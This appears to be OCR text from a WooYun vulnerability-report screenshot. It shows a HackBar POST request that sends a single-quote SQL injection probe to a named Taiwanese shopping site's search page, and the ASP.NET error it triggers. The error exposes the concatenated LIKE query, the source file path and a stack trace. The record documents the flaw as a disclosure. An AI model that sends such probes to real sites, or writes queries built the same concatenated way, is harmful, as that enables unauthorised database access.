 www.5657.com.tw/yihsheng/ShoppingCart/album.aspx
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 乌云 补天 xss 谷歌 站长之家
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.5657.com.tw/yihsheng/ShoppingCart/album.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
rHH4yD9kYnIXcIg4l%2FM3btDvmNomd%2Fv81X7GeU%2BYTjHyFGHuD5MXzvVT0yCf8b3%2FFq%2BBubc%2FC1UrWA8rBWyRRAathnD%2BUl4nKwO3zyyGzJ6YV8wxO6u%2Bs69eHxU%2BOkUV91jnDfj%2BltFQg%2BhitD%2BlfZWUZh42HQxSMBxh1WGvQa5g0hNehdiGjv3G1RQEkhKMFwBPqePPqymJbGumNpl
Te0E3oBg9XgzzS%2BF5Vydg%3D%3D&__VIEWSTATEGENERATOR=63ADF5AB&__VIEWSTATEENCRYPTED=&__PREVIOUSPAGE=gKXX_i1r5G-NkdO1NCNEM40eZw1s05FgVtUO6IqWW2TTR9Pv4EQCJvgkqCm8tZm4IL8COt1GCbYcDtecuWRWGzOqUm7HzvTdBTvSJbGZt8gJJjRx0&
__EVENTVALIDATION=MM5b2u2HtiEjsLCfOp9nSps36j%2BoEd6qsTabLFm%2FLJDx00dkjQvV%2FcpHgOhYQko%2BltfJnv57nhJjL0qDOK4V1Gvy87uzR7a3Sl%2B0I221zDC6dphckMAc0GFiIY1R4Fv7dg%2FgV6vb0LVVr7%2FqOe1ijti0bAk%3D&TextBox1=1%27&Button1=%E5%95%86%E5%93%81%E6%90
%9C%E5%B0%8B
'/' 應用程式中發生伺服器錯誤。
查詢運算式 '( album_title like '%1'%' or album_desc like '%1'%' ) and disable=0' 中的 語法錯誤。
描述: 在執行目前 Web 要求的過程中發生未處理的例外情形。請檢閱堆疊追蹤以取得錯誤的詳細資訊，以及在程式碼中產生的位置。
例外詳細資訊: System.Data.OleDb.OleDbException: 查詢運算式 '( album_title like '%1'%' or album_desc like '%1'%' ) and disable=0' 中的 語法錯誤。
原始程式錯誤:
行 111: Sub DataListDataBind(ByVal sql As String)
行 112: ads.SelectCommand = sql
行 113: dv = ads.Select(New DataSourceSelectArguments)
行 114: Dim objPage As New PagedDataSource
行 115: objPage.DataSource = dv
原始程式檔: C:\inetpub\wwwroot\5657.com.tw\yihsheng\ShoppingCart\album.aspx.vb 行: 113
堆疊追蹤:
[OleDbException (0x80040e14): 查詢運算式 '( album_title like '%1'%' or album_desc like '%1'%' ) and disable=0' 中的 語法錯誤。]
System.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult hr) +1003272
System.Data.OleDb.OleDbCommand.ExecuteCommandTextForSingleResult(tagDBPARAMS dbParams, Object& executeResult) +255
System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult) +188
System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object& executeResult) +58
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +161
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +116
System.Data.OleDb.OleDbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +4
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +130
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command, CommandBehavior behavior) +287
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, String srcTable) +92
System.Web.UI.WebControls.SqlDataSourceView.ExecuteSelect(DataSourceSelectArguments arguments) +1297
www.wooyun.org